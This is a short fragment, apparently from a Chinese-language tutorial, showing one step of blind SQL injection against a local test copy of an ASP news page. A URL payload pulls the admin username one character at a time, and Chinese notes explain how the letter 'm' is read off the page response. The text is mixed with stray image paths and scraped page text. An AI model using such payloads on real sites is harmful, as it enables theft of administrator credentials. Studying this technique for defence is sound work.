 http://127.0.0.1:99/shownews.asp?id=110 and (select top 1 asc(mid(username,3,1)) from admin)=109
建议网站 网页快讯库
1
mid取第3个字符
select返回正确页面
得出第三个字符ascii码为109查表得出m
业网站系统|公司系统|企业网站...
要安装以下加载项:“Adobe Inc.”中的“Adobe Flash Player”。如果您信任该网站和该加载项并打算安装该加载项，请单击这里...
企业网站 专业建站系统
ENTERPRISE WEB PROFESSIONAL HELP STATION SYSTEM